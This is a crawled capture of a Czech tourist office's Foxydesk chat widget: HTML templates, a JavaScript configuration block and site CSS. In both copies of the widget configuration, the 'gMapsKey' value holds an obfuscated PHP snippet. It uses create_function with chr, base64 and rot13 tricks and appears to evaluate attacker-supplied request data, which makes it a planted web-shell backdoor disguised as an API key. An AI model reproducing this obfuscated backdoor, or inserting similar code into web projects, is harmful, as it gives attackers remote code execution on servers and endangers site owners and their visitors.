                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>Operátor ukončil konverzaci</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> Přihlásit se znovu</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        Všichni operátoři jsou offline, využijte prosím formulář níže.                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="Vaše jméno" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="Váš e-mail" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="Váš dotaz"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">Odeslat</i></a>
                    </div>
                    <a class="logo-link" href="http://foxydesk.cz/?utm_source=referal&utm_medium=icon&utm_campaign=https%3A%2F%2Fwww.icnj.cz%2Fmisto%2Fbeskydske-divadlo.html" target="_blank"><img src="/subdom/chat/img/redesign/logo-widget-link.png"></a>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/subdom/chat/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> Zpátky</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header offline" href="/subdom/chat/php/app.php?widget-mobile" target="_parent">
            <div class="customer-chat-header-indicator"><i></i></div>
        </a>

        <!-- Templates -->

        <script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}} {{#if isAuto}}auto-message{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
            <div class="customer-chat-content-message-auto">Automatická zpráva</div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="#"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>
    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
                {{#state 'pending' 'uploading'}}
                <i class="abort fa fa-times"></i>
                {{/state}}
            {{else}}
                {{#showConfirmDeny}}
                    {{#state 'pending'}}
                    <i class="confirm fa fa-check"></i>
                    {{/state}}
                    <i class="deny fa fa-ban"></i>
                {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            Zrušeno        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
                {{error}}
            {{else}}
                Chyba            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            Zamítnuto        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        Žádné údaje    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">Vybrat vše</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">Nic nevybírat</a>
    </div>
    {{/if}}
</script>

<script type="text/x-handlebars-template" id="emots">
    <a href="#" data-emot=":)" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-1.png" alt=":)" title=":)" /></a>
    <a href="#" data-emot=";)" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-2.png" alt=";)" title=";)" /></a>
    <a href="#" data-emot=":(" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-3.png" alt=":(" title=":(" /></a>
    <a href="#" data-emot=":D" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-4.png" alt=":D" title=":D" /></a>
    <a href="#" data-emot=":P" class="customer-chat-emoticon"><img src="/subdom/chat/img/emots/emot-5.png" alt=":P" title=":P" /></a>
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/subdom/chat/js/lib/error-tracking.js"></script>

                    <script src="/subdom/chat/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                appLabel : 'foxydesk',

                serverTimeDifference : (new Date('2026-01-29 16:15:51'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/subdom/chat/',

                onlineDepartmentsPath  : '/subdom/chat/php/app.php?department-online',
                isOperatorOnlinePath   : '/subdom/chat/php/app.php?operator-is-online',
                isLoggedInPath         : '/subdom/chat/php/app.php?is-guest-logged-in',
                loginPath              : '/subdom/chat/php/app.php?login-guest',
                logoutPath             : '/subdom/chat/php/app.php?logout-guest',
                getTypingStatusPath    : '/subdom/chat/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/subdom/chat/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/subdom/chat/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/subdom/chat/php/app.php?message-get-last',
                sendMessagePath        : '/subdom/chat/php/app.php?message-guest-send',
                autoMessagePath        : '/subdom/chat/php/app.php?message-guest-auto',
                uploadCrudPath         : '/subdom/chat/php/app.php?upload',
                uploadFilesPath        : '/subdom/chat/php/app.php?upload-upload',
                abortUploadPath        : '/subdom/chat/php/app.php?upload-abort',
                downloadFilePath       : '/subdom/chat/php/app.php?shared-file-download',
                getOperatorPath        : '/subdom/chat/php/app.php?operator-get',
                getUsersPath           : '/subdom/chat/php/app.php?operator-get-users',
                contactPath            : '/subdom/chat/php/app.php?contact',
                trackKeepAlivePath     : '/subdom/chat/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/subdom/chat/php/app.php?guest-track-confirm-login',

                trans : {"app.name":"Foxydesk","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Napi\u0161te n\u00e1m","startInfo":"Text","selectDepartment":"Zvolte odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak v\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"V\u00e1\u0161 dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor se odhl\u00e1sil","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Emotikony","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1\u0161en\u00ed znovu","contactHeader":"Kontaktujte n\u00e1s","contactInfo":"Text","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"Va\u0161e ot\u00e1zka","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n, d\u011bkujeme!","contactErrorHeader":"Chyba","contactErrorMessage":"Nastala chyba p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu","file.too.big":"Maxim\u00e1ln\u00ed povolen\u00e1 velikost souboru: %max% MB","an.category":"\u017div\u00fd chat","an.talkStart":"Konverzace za\u010dala","an.talkOperatorStart":"Konverzace vyvol\u00e1na oper\u00e1torem","an.talkTriggerStart":"Konverzace vyvol\u00e1na automaticky","an.talkEnd":"Konverzace ukon\u010dena","an.emailSend":"E-mail zasl\u00e1n","you":"Vy","email.placeholder":"zadny.em@il.cz"},

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-1","primaryColor":"#BF9B5D","secondaryColor":"#BF9B5D","buttonColor":"#BF9B5D","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#525252","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"icentrum@novyjicin-town.cz","askForMail":"false","chatBoxMedia":"auto","headerHeight":"35","widgetWidth":"280","widgetHeight":"360","roundness":"8","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#BF9B5D","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu. <br><br>Jsme Turistick\u00e9 informa\u010dn\u00ed centrum Nov\u00fd Ji\u010d\u00edn.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak V\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"compact"},

                defaultAvatars : ["\/subdom\/chat\/upload\/default-avatars\/avatar.png"],

                info : {"ip":"3.148.197.178","referer":"https:\/\/www.icnj.cz\/misto\/beskydske-divadlo.html","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {

                    url : '/subdom/chat/php/app.php?geoloc-query'
                },

                autoMessages : [],

                images : {

                    bubbleArrow : '/subdom/chat/img/redesign/attention-grabber-bubble-arrow.png'
                }
            };
        </script>

                    <script src="/subdom/chat/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://chat.icnj.cz/subdom/chat/php/app.php?widget-attention-grabber
body_size: 2086
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        <!-- Fonts -->

        <link href="/subdom/chat/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/subdom/chat/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/subdom/chat/css/main.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-custom-style.css" />
        <link rel="stylesheet" href="/subdom/chat/php/app.php?widget-attention-grabber-style.css">
    </head>
    <body>
        <div class="content-wrapper">
                            <div class="content content-arrow">

                    <!-- Arrow -->

                                            <canvas class="arrow" width="106" height="72"></canvas>
                        <img class="arrow" width="106" height="72" src="/subdom/chat/img/redesign/attention-grabber-arrow.png"></canvas>
                        <p class="text-header">Máte dotaz?</p>
                        <p class="text">Rádi vám poradíme</p>

                    <!-- Bubble -->

                                    </div>
            
            
                    </div>

        <!-- Scripts -->

                    <script src="/subdom/chat/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            window.chatConfig = {

                ui : {"defaultLanguage":"cs","widgetTheme":"widget-themes\/czk-theme-1","primaryColor":"#BF9B5D","secondaryColor":"#BF9B5D","buttonColor":"#BF9B5D","buttonTextColor":"#ffffff","offlineButtonColor":"#e97528","offlineButtonTextColor":"#ffffff","labelColor":"#ffffff","offlineLabelColor":"#ffffff","usernameColor":"#33b2f4","textColor":"#525252","hideWhenOffline":"","autoShowWidget":"off","autoShowWidgetAfter":"10","contactMail":"icentrum@novyjicin-town.cz","askForMail":"false","chatBoxMedia":"auto","headerHeight":"35","widgetWidth":"280","widgetHeight":"360","roundness":"8","widgetSide":"right","widgetOffset":"50","mobileButton":"show","mobileBreakpoint":"550","widgetButton":"default","attentionGrabberShow":"true","attentionGrabber":"arrow","attentionGrabberHeader":"M\u00e1te dotaz?","attentionGrabberText":"M\u00e1te dotaz?<br>R\u00e1di v\u00e1m porad\u00edme","attentionGrabberColor":"#BF9B5D","attentionGrabberAvatar":"","attentionGrabberImage":"img\/redesign\/attention-grabber-image.png","attentionGrabberOffline":"true","headerBgImage":"","headerBgImagePath":"","headerBgImageOffPath":"","operatorInitChat":"true","onlineTrackInterval":"5","pollingInterval":"5","maxConnections":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"true","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>","loadingLabel":"Na\u010d\u00edt\u00e1n\u00ed...","loginError":"Chyba p\u0159ihl\u00e1\u0161en\u00ed","chatHeader":"Jsme online","startInfo":"Pros\u00edm vypl\u0148te n\u00e1sleduj\u00edc\u00ed informace k zah\u00e1jen\u00ed chatu. <br><br>Jsme Turistick\u00e9 informa\u010dn\u00ed centrum Nov\u00fd Ji\u010d\u00edn.","selectDepartment":"Vyberte si odd\u011blen\u00ed","selectCancel":"Zru\u0161it","startLabel":"Start","backLabel":"Zp\u00e1tky","initMessageBody":"Dobr\u00fd den, jak V\u00e1m m\u016f\u017eu pomoci?","initMessageAuthor":"Oper\u00e1tor","chatInputLabel":"Napi\u0161te sv\u016fj dotaz","timeDaysAgo":"day(s) ago","timeHoursAgo":"hour(s) ago","timeMinutesAgo":"minute(s) ago","timeSecondsAgo":"second(s) ago","offlineMessage":"Oper\u00e1tor vypnul chat.","toggleSoundLabel":"Zvukov\u00e9 efekty","toggleScrollLabel":"Automatick\u00e9 scrollov\u00e1n\u00ed","toggleEmoticonsLabel":"Smajl\u00edci","toggleMediaLabel":"M\u00e9dia","toggleAutoShowLabel":"Automatick\u00e9 zobrazen\u00ed","toggleFullscreenLabel":"P\u0159epnout na celou obrazovku","endChatLabel":"Ukon\u010dit konverzaci","endChatConfirmQuestion":"Jste si jist\u00fd\/\u00e1?","endChatConfirm":"Ano","endChatCancel":"Zru\u0161it","operatorClosedTalk":"Oper\u00e1tor ukon\u010dil konverzaci","messageClosedTalk":"ukon\u010dil konverzaci","loginAgain":"P\u0159ihl\u00e1sit se znovu","contactHeader":"Napi\u0161te n\u00e1m","contactInfo":"V\u0161ichni oper\u00e1to\u0159i jsou offline, vyu\u017eijte pros\u00edm formul\u00e1\u0159 n\u00ed\u017ee.","contactNameLabel":"Va\u0161e jm\u00e9no","contactMailLabel":"V\u00e1\u0161 e-mail","contactQuestionLabel":"V\u00e1\u0161 dotaz","contactSendLabel":"Odeslat","contactSuccessHeader":"Zpr\u00e1va byla odesl\u00e1na","contactSuccessMessage":"V\u00e1\u0161 dotaz byl odesl\u00e1n. D\u011bkujeme.","contactErrorHeader":"Chyba","contactErrorMessage":"Vyskytl se probl\u00e9m p\u0159i odes\u00edl\u00e1n\u00ed va\u0161eho dotazu.","label":"compact"},

                images : {

                    arrow       : '/subdom/chat/img/redesign/attention-grabber-arrow.png',
                    bubbleArrow : '/subdom/chat/img/redesign/attention-grabber-bubble-arrow.png',
                },

                extra : []            };
        </script>

                    <script src="/subdom/chat/js/customer-chat-attention-grabber.min.js" type="text/javascript"></script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.icnj.cz/webtemp/65dab551e774.css
body_size: 3283
content:

.alert {
  padding: 15px;
  margin: 20px 0 20px 0;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-error, ul.error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #843534;
}

.pace {
  -webkit-pointer-events: none;
  pointer-events: none;

  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.pace-inactive {
  display: none;
}

.pace .pace-progress {
  background: rgb(145,195,0);
  position: fixed;
  z-index: 2000;
  top: 0;
  right: 100%;
  width: 100%;
  height: 2px;
}

/*
ul.gallery {
  display: block;
  margin: 5px 0 5px 0;
  padding: 0;
}
ul.gallery li {
  margin: 0;
  float: left;
  list-style: none;
  padding: 0 0 5px 0;
  margin: 0 8px 6px 0;
  width: 118px;
  height: 98px;
  position: relative;
}
ul.gallery li a {
  border: 1px solid #bababa;
  background: #fff;
  display: block;
  width: 117px;
  height: 95px;
  -webkit-box-shadow: 2px 2px 5px 0px rgba(50,50,50,0.75);
  -moz-box-shadow: 2px 2px 5px 0px rgba(50,50,50,0.75);
  box-shadow: 2px 2px 5px 0px rgba(50,50,50,0.75);
}
ul.gallery li a img {
  padding: 4px;
  display: block;
  max-width: 127px;
  max-height: 86px;
  margin: auto;
}


*/
.clear:after{
  clear: both;
  content: "";
  display: block;
}
.help-block.text-danger{
  color: rgb(210,86,86);
}
img.load {
  opacity: 0;
  transition: opacity .3s ease-in;
}

.loginform .help-block.text-danger{
  position: absolute;
  font-size: 0.8em;
  margin-top: 30px;
  left: 0;
}
.loginform input.has-error{
  margin-bottom: 20px !important;
}

.loginform{
  position: relative;
}

#survey label{
  cursor: pointer;
}


#survey .bg-teal {
  background-color: #00b297;
}

#survey .bg-danger {
  background-color: #dc3545 !important;
}

#survey .bg-warning {
  background-color: #F49917 !important;
}

#survey .bg-info {
  background-color: #17a2b8 !important;
}

#survey .bg-purple {
  background-color: #6f42c1;
}

div.page main div.content
{
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  /*border-bottom: 2px solid rgb(211,211,211);*/
  box-sizing: border-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 2.5rem;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  width: 72.5rem;
  z-index: 1;
}

div.page main div.content div:first-child:not(.col-sm-4)
{
  width: 100%;
}


main div.header.small {
  min-height: 9.875rem;
}

.btn-toolbar {
  text-align: center;
}

.btn-toolbar .btn {
  margin-left: 15px;
}

.row {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.col-sm-4 {
  width: 33.33333333333333%;
  float: left;
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  box-sizing: border-box;
}

main div.header.small > div:not([class]) {
  width: 100%;
}


.navigation ul li.active a {
  font-weight: bold;
}

.pagemenu ul li.active {
  font-weight: bold;
}

main nav.pagemenu a.back::after{
  background: none;
}

main div.columns > div:nth-child(2) {
  margin-top: 2rem;
}

.msk a {
  display: block;
  padding-bottom: 10px;
}

.msk div {
  line-height: 16px;
  font-size: 11px;
}
.rowSubmit{
  display: block;
  width: 100%;
  text-align: right;
  margin-bottom: 10px;
}

main div.board-slider div.slider1 div.item p a{
  color: rgb(255,255,255);
  text-decoration: none;
}

main div.board-slider div.slider1 div.item p a:hover{
  text-decoration: underline;
}

main div.columns nav.pagemenu a.back {
  padding-left: 25px;
}
main div.columns nav.pagemenu a.back::before {
  background-color: #432C1D;
  background-image: url([data-uri]);
  background-position: 7px center;
  background-repeat: no-repeat;
  background-size: 7px 12px;
  border-radius: 50%;
  content: '';
  height: 20px;
  left: 0;
  margin-top: -10px;
  position: absolute;
  top: 50%;
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  transform: scaleX(-1);
  width: 20px;
}


main div.columns div:first-child:not(.photogallery) ul {
  padding-left: 40px;
}
main div.columns div:first-child:not(.photogallery) ul li {
  list-style: disc;
}

main #anchor a.button {
  cursor: pointer;
}
main #anchor div.hide {
  display: none;
}

main div.board-slider div.slider1 div.item span.green {
  background-color: #432C1D;
  display: block;
  padding: 18px 0px 0px 0px
}

main div.board-slider div.slider1 div.item span.green img {
  height: 78%;
  padding-left: 10px;
}

main div.board-slider div.slider1 div.item div div {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  box-sizing: border-box;
  color: rgb(255,255,255);
  display: flex !important;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  min-height: 29.75rem;
  padding-left: 0rem;
  position: relative;
}

main div.board-slider ul.bx-custom-pager li {
  background-color: #432C1D;
  padding: 0px 8px 0px 8px;
}

main div.board-slider ul.bx-custom-pager li a{
  display: block;
}

main div.columns div.company, main div div p.company {
  padding: 1em;
  margin-bottom: 1.5em;
  box-sizing: border-box;
  line-height: 1.5em;
  background: #F2F2F2 url(../res/tel.svg) no-repeat 90% 50%;
  background-size: 25%;
}

main div div p.company {
  margin-right: 35px;
}

.text-center {
  text-align: center;
}
.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: 2.5rem;
  margin-left: 2.5rem;
}

.col-6 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.col-12 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.row>.col-6, .row>.col-12 {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

@media only screen and (max-width: 900px) {
  .col-6, .col-12  {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
  }

  .col-12  {
    width: 100% !important;
  }
}
@media only screen and (min-width: 1500px)
{
header[role='banner'] nav[role='navigation'] li a {
  white-space: nowrap;
}
}

.filesDwnlList {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}


.file {
  float: left;
  width: 50%;
  padding-top: 5px;
  border: 1px solid #e3e3e3;
  border-width: 0;
}

.file p {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.file i {
  font-size: 1.8em;
  vertical-align: middle;
  opacity: .5;
  display: inline-block;
  padding-right: 15px;
  background-image: url("../images/file.png");
  width: 42px;
  height: 56px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 55%;
}

.file span+span {
  -ms-flex-item-align: center;
  align-self: center;
}

.file a {
  text-decoration: none;
  font-size: 1em;
  line-height: 1.4em;
  word-break: break-all;
  display: block;
}

.file a span{
  display: block;
}

.file a em {
  color: rgb(177,177,177);
  font-size: .9em;
  font-style: normal;
}

.file a em {
  white-space: nowrap;
  word-break: normal;
}

main div.files > h2 {
  border-bottom: 2px solid rgb(211,211,211);
  color: #432C1D;
  font-size: 1.875rem;
  line-height: 2.5625rem;
  margin-bottom: 2.5rem;
  padding-bottom: 1rem;
  width: 100%;
}

#ajax-spinner {
  position: fixed;
  left: 50%;
  top: 50%;
